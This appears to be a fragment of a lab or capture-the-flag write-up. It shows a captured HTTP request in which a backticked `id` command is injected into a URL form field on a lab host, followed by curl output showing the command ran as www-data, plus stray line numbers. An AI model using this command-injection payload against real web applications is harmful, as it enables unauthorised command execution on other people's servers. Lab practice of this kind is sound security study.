 POST /exposed.php HTTP/1.1
Host: 10.10.10.24
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.24/exposed.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 48
Origin: http://10.10.10.24
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
formurl=http://localhost/test.html`id`&submit=Go
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34 :00:09 --:--:-- 0curl: (6) Could not resolve host: groups=33(www-data)
35